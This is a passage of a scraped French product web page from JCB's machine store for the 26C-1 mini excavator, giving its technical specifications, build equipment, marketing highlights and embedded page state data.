</button><!----></price-box-contact-form></div><button class="btn btn-primary w-100 font-condensed my-2 ng-tns-c3919069602-1 ng-star-inserted" jsaction="click:;">VÉRIFIER LA DISPONIBILITÉ</button><!----><!----><!----><!----><!----><!----></price-box-stock-search-form><!----><!----><!----><!----><price-box-products-list-these-modal _nghost-ng-cli-universal-c47210214 ngh="24"><!----><app-modal _ngcontent-ng-cli-universal-c47210214 _nghost-ng-cli-universal-c3103736691 ngh="10"><!----></app-modal></price-box-products-list-these-modal></page-machine-price-box><!----></div><!----></div><!----><!----><!----></div><!----></app-general-information></div></div></div><app-nav-menu _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c3857202161 ngh="27"><div _ngcontent-ng-cli-universal-c3857202161 class="menu d-none d-lg-block"><div _ngcontent-ng-cli-universal-c3857202161 class="container"><div _ngcontent-ng-cli-universal-c3857202161 class="row"><div _ngcontent-ng-cli-universal-c3857202161 class="col-9 py-2 menu__container"><div _ngcontent-ng-cli-universal-c3857202161 class="font-weight-bold">26C-1</div><div _ngcontent-ng-cli-universal-c3857202161 role="button" tabindex="0" class="menu__item" jsaction="click:;">Présentation</div><div _ngcontent-ng-cli-universal-c3857202161 role="button" tabindex="0" class="menu__item" jsaction="click:;">Caractéristiques techniques</div><div _ngcontent-ng-cli-universal-c3857202161 role="button" tabindex="0" class="menu__item ng-star-inserted" jsaction="click:;">Caractéristiques de construction</div><!----><div _ngcontent-ng-cli-universal-c3857202161 role="button" tabindex="0" class="menu__item" jsaction="click:;">Points clés</div><!----></div><div _ngcontent-ng-cli-universal-c3857202161 class="col-3"><!----><button _ngcontent-ng-cli-universal-c4134221691 class="btn btn-outline-dark reserve-btn ng-star-inserted" jsaction="click:;">VÉRIFIER LA DISPONIBILITÉ</button><!----></div></div></div></div></app-nav-menu><app-nav-menu-mobile _ngcontent-ng-cli-universal-c4134221691 class="d-block d-lg-none" _nghost-ng-cli-universal-c219204056 ngh="28"><!----><div _ngcontent-ng-cli-universal-c219204056 class="mobile-menu py-2"><div _ngcontent-ng-cli-universal-c219204056 class="container"><div _ngcontent-ng-cli-universal-c219204056 class="row py-1"><div _ngcontent-ng-cli-universal-c219204056 class="col-7 font-weight-bold">26C-1</div><div _ngcontent-ng-cli-universal-c219204056 class="col-5 d-flex justify-content-end"><div _ngcontent-ng-cli-universal-c219204056 role="button" tabindex="0" class="mobile-menu__item mr-3" jsaction="click:;">Présentation</div><button _ngcontent-ng-cli-universal-c219204056 aria-label="afficher/masquer le menu" class="open-close-btn" jsaction="click:;"><i _ngcontent-ng-cli-universal-c219204056 class="text-grey-600 icon-chevron-down"></i></button></div></div><!----></div></div><div _ngcontent-ng-cli-universal-c219204056 class="cta"><div _ngcontent-ng-cli-universal-c4134221691 class="d-block d-lg-none"><div _ngcontent-ng-cli-universal-c4134221691 class="p-3 mobile-nav__cta"><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details"><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details__name">26C-1</div><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details__detail">Mini-Pelle de 2,5T</div></div><!----><button _ngcontent-ng-cli-universal-c4134221691 class="btn btn-primary px-5 ng-star-inserted" jsaction="click:;">VÉRIFIER LA DISPONIBILITÉ</button><!----></div></div></div></app-nav-menu-mobile><!----><app-machine-details-technical-specification _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c2695061668 class="ng-star-inserted" ngh="29"><div _ngcontent-ng-cli-universal-c2695061668 class="bg-dark" id="TECHNICAL_SPECIFICATION"><div _ngcontent-ng-cli-universal-c2695061668 class="container py-5"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section py-4"><h2 _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__title my-3"><span _ngcontent-ng-cli-universal-c2695061668>CARACTÉRISTIQUES TECHNIQUES</span></h2><div _ngcontent-ng-cli-universal-c2695061668 class="row tech-spec-section__list"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Poids opérationnel </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">2 675 kg </div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Portée maximale</div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">4,6 m</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Profondeur de fouille maximale – lame baissée </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">3,03 m </div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Hauteur de déversement maximale </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">3,24 m</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Longueur du balancier</div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">1,3 m</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Force de pénétration </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">16,7 kN</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Force d’arrachement au godet </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">25,9 kN</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Puissance brute du moteur </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">18,4 kW </div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Hauteur de la machine </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">2,47 m</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Largeur aux chenilles – chenilles rétractées </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">1,5 m</div></div><!----></div></div></div></div></app-machine-details-technical-specification><!----><app-machine-details-build-specification _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c3344698966 class="ng-star-inserted" ngh="30"><div _ngcontent-ng-cli-universal-c3344698966 class="container" id="BUILD_SPECIFICATION"><div _ngcontent-ng-cli-universal-c3344698966 class="spec-section"><h2 _ngcontent-ng-cli-universal-c3344698966 class="spec-section__title pr-lg-5"><span _ngcontent-ng-cli-universal-c3344698966 class="d-lg-block mr-1">CONSTRUCTION</span><span _ngcontent-ng-cli-universal-c3344698966 class="d-lg-block">DONNÉES TECHNIQUES</span></h2><div _ngcontent-ng-cli-universal-c3344698966 class="spec-section__content pl-lg-5"><ul _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list"><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> Cabine avec chauffage et vitrage trempé </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> Chenilles caoutchouc 300 mm  </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> Auxiliaire haut débit (double effet) </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> Siège à suspension en tissu avec ceinture de sécurité rétractable noire </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> Manuel opérateur France </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> Balancier 1 100 mm </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> Lame de remblai longue </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> Pack construction : attache rapide mécanique + 3 godets (godets avec dents de 300 mm et 600 mm et godet de curage 1 200 mm avec contre lame boulonnée) </li><!----></ul></div></div></div></app-machine-details-build-specification><!----><app-machine-details-highlights _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c109132750 class="ng-star-inserted" ngh="31"><div _ngcontent-ng-cli-universal-c109132750 class="bg-dark py-5" id="MACHINE_HIGHLIGHTS"><div _ngcontent-ng-cli-universal-c109132750 class="container"><div _ngcontent-ng-cli-universal-c109132750 class="spec-section"><div _ngcontent-ng-cli-universal-c109132750 class="spec-section__title"><h3 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__title mb-4">Points clés</h3></div><div _ngcontent-ng-cli-universal-c109132750 class="row w-100"><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5 ng-star-inserted"><h4 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-title mb-2"> DUR À BATTRE SUR LES PERFORMANCES </h4><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-description"> Vous pouvez compter sur la mini-pelle JCB 26C-1 de 2,5 T pour des performances optimales. Nous avons apporté des améliorations impressionnantes en termes de système hydraulique, de translation et d’équipements, sans oublier le tout nouveau moteur. </div></div><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5 ng-star-inserted"><h4 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-title mb-2"> DUR À BATTRE SUR LA SÉCURITÉ </h4><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-description"> La JCB 26C-1 offre de nombreuses fonctionnalités de protection, toutes disponibles de série. Ce n’est pas pour rien que JCB est reconnu comme leader en matière de sécurité. Pour une sécurité accrue, le système 2GO exclusif JCB est conçu pour empêcher les mises en marche accidentelles en deux étapes simples. </div></div><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5 ng-star-inserted"><h4 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-title mb-2"> DUR À BATTRE SUR LA FACILITÉ D’UTILISATION ET LE CONFORT </h4><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-description"> Les opérateurs passent beaucoup de temps à l’intérieur de leur machine. C’est pourquoi nous avons tout mis en œuvre pour que la mini-pelle JCB offre un espace de travail agréable. Avec une cabine repensée et des finitions soignées, les modèles de la génération Stage V sont plus confortables que jamais. </div></div><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5 ng-star-inserted"><h4 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-title mb-2"> DUR À BATTRE SUR LE COÛT DE POSSESSION </h4><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-description"> Toutes les entreprises sont actuellement sous pression. Les entrepreneurs qui recherchent une mini-pelle à vendre doivent pouvoir compter sur un solide retour sur investissement. Nous avons conçu la JCB 26C-1 pour un ratio coût-efficacité maximal, ce qui fait de ce modèle un choix de confiance pour le marché actuel. </div></div><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5 ng-star-inserted"><h4 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-title mb-2"> DUR À BATTRE SUR LA LONGÉVITÉ </h4><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-description"> Nous savons que vous travaillez dans des environnements difficiles. C’est pourquoi la longévité est un élément clé dans la conception et la fabrication de la JCB 26C-1. Une mini-pelle dure à battre. </div></div><!----></div></div></div></div></app-machine-details-highlights><!----><!----><!----><app-offer-modal _ngcontent-ng-cli-universal-c4134221691 ngh="32"><!----><app-modal _nghost-ng-cli-universal-c3103736691 ngh="10"><!----></app-modal></app-offer-modal></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-loading-wrapper></app-machine-details><!----></div><app-footer _ngcontent-ng-cli-universal-c2749852434 _nghost-ng-cli-universal-c3640241441 ngh="35"><footer _ngcontent-ng-cli-universal-c3640241441 class="footer py-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c3640241441 class="container footer__container mt-lg-5"><div _ngcontent-ng-cli-universal-c3640241441 class="row pb-lg-5"><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-2 mb-3 mb-lg-0"><img _ngcontent-ng-cli-universal-c3640241441 src="assets/images/JCB-logo.svg" alt="JCB-logo" class="footer__logo mb-4"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__business-only d-none d-md-block order-1">UTILISATEURS PROFESSIONNELS UNIQUEMENT</div></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-8 col-md-6 col-lg-2 order-2"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__heading">LIENS RAPIDES</div><ul _ngcontent-ng-cli-universal-c3640241441 class="footer__link-list"><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/machines" class="footer__link" href="/fr/machines" jsaction="click:;">Acheter neuf</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/faq" class="footer__link" href="/fr/faq" jsaction="click:;">FAQ</a></li></ul></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-3 order-4 order-lg-3"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__heading">JURIDIQUE</div><ul _ngcontent-ng-cli-universal-c3640241441 class="footer__link-list"><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/legal" class="footer__link" href="/fr/legal" jsaction="click:;">Mentions légales</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/cookies" class="footer__link" href="/fr/cookies" jsaction="click:;">Politique de gestion des cookies</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/privacy" class="footer__link" href="/fr/privacy" jsaction="click:;">Politique de confidentialité</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/terms-and-conditions" class="footer__link" href="/fr/terms-and-conditions" jsaction="click:;">Conditions générales de réservation</a></li></ul></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-8 col-md-6 col-lg-3 order-3 order-lg-4 py-4 py-md-0"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__heading">CONTACTEZ-NOUS</div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__contact-box"><span _ngcontent-ng-cli-universal-c3640241441>Si vous avez des questions sur nos machines ou sur le processus d’achat, vous pouvez utiliser notre service de chat en direct ou nous appeler au</span><a _ngcontent-ng-cli-universal-c3640241441 href="Tél. : 0443003034355" class="text-nowrap ml-1 ng-star-inserted">01 34 29 20 20</a><!----><!---->. </div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__contact-box mt-3"><span _ngcontent-ng-cli-universal-c3640241441 class="mr-1">Vous pouvez également nous envoyer un e-mail à</span><a _ngcontent-ng-cli-universal-c3640241441 href="mailto:france.jcbmarketing@jcb.com" class="text-nowrap ng-star-inserted">france.jcbmarketing@jcb.com</a><!----><!----></div></div></div><div _ngcontent-ng-cli-universal-c3640241441 class="row align-items-end mt-5 pt-2"><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-4 order-lg-last footer__social justify-content-lg-end mb-3"><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Lien Instagram" class="footer__social--icon" href="https://www.instagram.com/jcbmachines"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-instagram"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Lien X" class="footer__social--icon" href="https://twitter.com/JCBmachines"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-twitter"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Lien YouTube" class="footer__social--icon" href="https://www.youtube.com/c/JCBmachines"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-youtube"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Lien LinkedIn" class="footer__social--icon" href="https://www.linkedin.com/company/jcb"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-linkedin"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Lien Facebook" class="footer__social--icon" href="https://www.facebook.com/JCB"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-facebook"></i></a></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-8 order-lg-first"><div _ngcontent-ng-cli-universal-c3640241441 class="mb-3"><app-apple-pay-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-apple-pay mr-3"></i></app-apple-pay-icon><app-google-pay-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-google-pay mr-3"><span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span></i></app-google-pay-icon><app-visa-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-visa mr-3"><span class="path1"></span><span class="path2"></span><span class="path3"></span></i></app-visa-icon><app-mastercard-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-mastercard mr-3"><span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span></i></app-mastercard-icon><app-amex-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-amex mr-3"><span class="path1"></span><span class="path2"></span></i></app-amex-icon></div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__fine-print mb-3"><span _ngcontent-ng-cli-universal-c3640241441 class="mr-1">©</span><span _ngcontent-ng-cli-universal-c3640241441>2025</span><span _ngcontent-ng-cli-universal-c3640241441>- J C Bamford Excavators Ltd. </span><span _ngcontent-ng-cli-universal-c3640241441> - Tous droits réservés. | Société immatriculée sous le nº </span><span _ngcontent-ng-cli-universal-c3640241441>00561597, </span><span _ngcontent-ng-cli-universal-c3640241441>nº de TVA </span><span _ngcontent-ng-cli-universal-c3640241441>GB 226 2860 15</span></div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__fine-print mb-3"><span _ngcontent-ng-cli-universal-c3640241441></span><div _ngcontent-ng-cli-universal-c3640241441>Utilisateurs professionnels en France métropolitaine uniquement, sous réserve des conditions applicables.</div><div _ngcontent-ng-cli-universal-c3640241441 class="application-version">Version 1.13.2382</div></div></div></div></div></footer><!----></app-footer></div></app-main><!----><!----><!----><!----><!----><!----><!----></app-loading-wrapper><app-script-loader ngh="2"></app-script-loader><app-script-loader ngh="2"></app-script-loader><app-script-loader ngh="2"></app-script-loader><app-script-loader ngh="2"></app-script-loader><!----></app-root>
<link rel="modulepreload" href="chunk-CKDIXM4V.js"><link rel="modulepreload" href="chunk-462TXHWP.js"><link rel="modulepreload" href="chunk-KHDYXPWV.js"><link rel="modulepreload" href="chunk-QRMEKM5M.js"><link rel="modulepreload" href="chunk-2MLZUBBC.js"><link rel="modulepreload" href="chunk-KGLZBXBR.js"><link rel="modulepreload" href="chunk-DT4YM54P.js"><link rel="modulepreload" href="chunk-HZ677YA6.js"><link rel="modulepreload" href="chunk-2BNEGSMY.js"><link rel="modulepreload" href="chunk-CHKQHNFU.js"><script src="polyfills-3TYFNOUL.js" type="module"></script><script src="main-IHYXR77S.js" type="module"></script>
<link rel="modulepreload" href="chunk-HT3V4GQA.js">
<link rel="modulepreload" href="chunk-XMKYMPWY.js">
<link rel="modulepreload" href="chunk-BKK3XSRE.js">
<link rel="modulepreload" href="chunk-2QZKMK7D.js">
<link rel="modulepreload" href="chunk-IAYAFXPJ.js">
<link rel="modulepreload" href="chunk-6QUFGQHM.js">
<link rel="modulepreload" href="chunk-EWAALL6O.js">
<link rel="modulepreload" href="chunk-J2V3MIN2.js">
<link rel="modulepreload" href="chunk-EPJQTUDQ.js">
<link rel="modulepreload" href="chunk-W7KVLFBH.js">


<script id="ng-cli-universal-state" type="application/json">{"2175351817":{"b":{"data":[{"id":1,"name":"United Kingdom","isoCode":"GB","languageIsoCodes":["en-GB"],"defaultCurrencyIsoCode":"GBP","salesTaxApplicable":true},{"id":3,"name":"USA","isoCode":"US","languageIsoCodes":["es-US","en-US"],"defaultCurrencyIsoCode":"USD","salesTaxApplicable":true},{"id":2,"name":"France","isoCode":"FR","languageIsoCodes":["fr"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":4,"name":"Germany","isoCode":"DE","languageIsoCodes":["de"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":5,"name":"Brazil","isoCode":"BR","languageIsoCodes":["pt-BR"],"defaultCurrencyIsoCode":"BRL","salesTaxApplicable":false},{"id":6,"name":"Australia","isoCode":"AU","languageIsoCodes":["en-AU"],"defaultCurrencyIsoCode":"AUD","salesTaxApplicable":true},{"id":7,"name":"Canada","isoCode":"CA","languageIsoCodes":["en-CA","fr-CA"],"defaultCurrencyIsoCode":"CAD","salesTaxApplicable":false}]},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/countries","rt":"json"},"2303024295":{"b":{"data":{"jcbMachineId":234,"displayNames":[{"isoCode":"en-GB","text":"26C-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"26c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"26C Studio Shot"},{"isoCode":"fr","text":"26C Studio Shot"},{"isoCode":"de","text":"26C Studio Shot"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1966"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 1"},{"isoCode":"fr","text":"26C App 1"},{"isoCode":"de","text":"26C App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1939"},{"altTexts":[{"isoCode":"de","text":"26C App 2"},{"isoCode":"fr","text":"26C App 2"},{"isoCode":"en-GB","text":"26C App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1926"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 3"},{"isoCode":"fr","text":"26C App 3"},{"isoCode":"de","text":"26C App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1924"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 4"},{"isoCode":"fr","text":"26C App 4"},{"isoCode":"de","text":"26C App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1923"},{"altTexts":[{"isoCode":"de","text":"26C App 5"},{"isoCode":"fr","text":"26C App 5"},{"isoCode":"en-GB","text":"26C App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1958"}],"localisedDetails":[{"isoCode":"en-GB","text":"2.6T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"},{"isoCode":"de","text":"2,6 Tonnen Minibagger "}],"countryIds":[1,2,4],"prices":[{"countryId":2,"amount":39000},{"countryId":4,"amount":40000}],"orderDeliveryEstimateDays":0,"buildSpecifications":[{"localisedText":[{"isoCode":"en-GB","text":"Cab with toughened glass and heater"},{"isoCode":"fr","text":"Cabine avec chauffage et vitrage trempé"},{"isoCode":"de","text":"Kabine mit Heizung und gehärtetem Glas"}]},{"localisedText":[{"isoCode":"en-GB","text":"JCB Trackmaster PLUS Rubber Tracks (300mm)"},{"isoCode":"fr","text":"Chenilles caoutchouc 300 mm "},{"isoCode":"de","text":"300mm breite Gummiketten (JCB Trackmaster PLUS)"}]},{"localisedText":[{"isoCode":"en-GB","text":"ISO control pattern, high flow and double acting auxiliaries"},{"isoCode":"fr","text":"Auxiliaire haut débit (double effet)"},{"isoCode":"de","text":"Elektro-proportionale ISO Vorsteuerung"}]},{"localisedText":[{"isoCode":"en-GB","text":"High back fabric suspension seat"},{"isoCode":"fr","text":"Siège à suspension en tissu avec ceinture de sécurité rétractable noire"},{"isoCode":"de","text":"Gefederter Fahrersitz mit Textilbezug"}]},{"localisedText":[{"isoCode":"en-GB","text":"English manual and user guide including immobiliser key and CESAR datatag"},{"isoCode":"fr","text":"Manuel opérateur France"},{"isoCode":"de","text":"Deutsches Benutzerhandbuch"}]},{"localisedText":[{"isoCode":"en-GB","text":"1,300mm Dipper\t"},{"isoCode":"fr","text":"Balancier 1 100 mm"},{"isoCode":"de","text":"Löffelstiel 1.300mm"}]},{"localisedText":[{"isoCode":"en-GB","text":"Standard 2 way dozer"},{"isoCode":"fr","text":"Lame de remblai longue"},{"isoCode":"de","text":"Planierschild"}]},{"localisedText":[{"isoCode":"en-GB","text":"Seatbelt engaged green beacon"},{"isoCode":"fr","text":"Pack construction : attache rapide mécanique + 3 godets (godets avec dents de 300 mm et 600 mm et godet de curage 1 200 mm avec contre lame boulonnée)"},{"isoCode":"de","text":"Löffel und Schnellwechsler"}]},{"localisedText":[{"isoCode":"en-GB","text":"LED amber beacon"}]},{"localisedText":[{"isoCode":"en-GB","text":"3 x buckets (300mm GP bucket, 600mm GP Bucket 1200mm GP bucket & mechanical quick hitch)"}]},{"localisedText":[{"isoCode":"en-GB","text":"Schlauchbruchsicherheitsventile für Schild, Ausleger und Löffelstiel"},{"isoCode":"de","text":"Schlauchbruchsicherheitsventile für Schild, Ausleger und Löffelstiel"}]}],"deposits":[{"countryId":2,"amount":300}],"technicalSpecifications":[{"names":[{"isoCode":"en-GB","text":"Operating weight"},{"isoCode":"fr","text":"Poids opérationnel "},{"isoCode":"en-US","text":"Operating weight"},{"isoCode":"de","text":"Betriebsgewicht"},{"isoCode":"pt-BR","text":"Peso de operação"},{"isoCode":"en-AU","text":"Operating weight"},{"isoCode":"en-CA","text":"Operating weight"},{"isoCode":"fr-CA","text":"Poids de fonctionnement"},{"isoCode":"es-US","text":"Peso de operação"}],"values":[{"isoCode":"en-GB","text":"2,675 kg "},{"isoCode":"fr","text":"2 675 kg "},{"isoCode":"de","text":"2.675 kg "}]},{"names":[{"isoCode":"en-GB","text":"Max Digging Reach"},{"isoCode":"fr","text":"Portée maximale"},{"isoCode":"en-US","text":"Max Digging Reach"},{"isoCode":"de","text":"Max. Reichweite"},{"isoCode":"pt-BR","text":"Alcance de escavação máximo no solo"},{"isoCode":"en-AU","text":"Max Digging Reach"},{"isoCode":"en-CA","text":"Max Digging Reach"},{"isoCode":"fr-CA","text":"Rayon d'excavation maximale"},{"isoCode":"es-US","text":"Alcance de escavação máximo no solo"}],"values":[{"isoCode":"en-GB","text":"4.6 m"},{"isoCode":"fr","text":"4,6 m"},{"isoCode":"de","text":"4,6 m"}]},{"names":[{"isoCode":"en-GB","text":"Max Digging Depth - Dozer Down "},{"isoCode":"fr","text":"Profondeur de fouille maximale – lame baissée "},{"isoCode":"en-US","text":"Max Digging Depth - Dozer Down "},{"isoCode":"de","text":"Max. Grabtiefe – Planierschild unten"},{"isoCode":"pt-BR","text":"Profundidade de escavação máxima – lâmina frontal abaixada"},{"isoCode":"en-AU","text":"Max Digging Depth - Dozer Down "},{"isoCode":"en-CA","text":"Max Digging Depth - Dozer Down "},{"isoCode":"fr-CA","text":"Profondeur d'excavation maximale - lame nivelleuse au sol"},{"isoCode":"es-US","text":"Profundidade de escavação máxima – lâmina frontal abaixada"}],"values":[{"isoCode":"en-GB","text":"3.03 m "},{"isoCode":"fr","text":"3,03 m "},{"isoCode":"de","text":"3,03 m "}]},{"names":[{"isoCode":"en-GB","text":"Max Dump Height "},{"isoCode":"fr","text":"Hauteur de déversement maximale "},{"isoCode":"en-US","text":"Max Dump Height "},{"isoCode":"de","text":"Max. Überladehöhe"},{"isoCode":"pt-BR","text":"Altura máxima acima do solo"},{"isoCode":"en-AU","text":"Max Dump Height "},{"isoCode":"en-CA","text":"Max Dump Height "},{"isoCode":"fr-CA","text":"Hauteur de déversement maximale"},{"isoCode":"es-US","text":"Altura máxima acima do solo"}],"values":[{"isoCode":"en-GB","text":"3.24 m "},{"isoCode":"fr","text":"3,24 m"},{"isoCode":"de","text":"3,24 m"}]},{"names":[{"isoCode":"en-GB","text":"Dipper Length "},{"isoCode":"fr","text":"Longueur du balancier"},{"isoCode":"en-US","text":"Dipper Length "},{"isoCode":"de","text":"Löffelstiellänge"},{"isoCode":"pt-BR","text":"Comprimento do braço"},{"isoCode":"en-AU","text":"Dipper Length "},{"isoCode":"en-CA","text":"Dipper Length 